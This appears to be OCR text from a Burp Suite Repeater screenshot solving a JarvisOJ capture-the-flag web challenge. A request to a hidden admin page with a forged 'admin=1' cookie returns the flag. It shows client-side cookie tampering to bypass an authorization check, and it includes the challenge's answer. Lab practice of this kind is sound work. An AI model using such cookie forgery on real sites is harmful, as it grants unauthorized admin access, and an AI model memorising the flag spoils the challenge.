 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32792 ?
Request
Raw Params Headers Hex
1 GET /admin_s3cr3t.php HTTP/1.1
2 Host: web.jarvisoj.com:32792
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: admin=1
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 14:29:00 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
4 X-Powered-By: PHP/5.6.21
5 Set-Cookie: admin=0
6 Content-Length: 21
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 flag{hello_admin~}
11
12
13
? Search... 0 matches \n Pretty
Done 291 bytes | 77 millis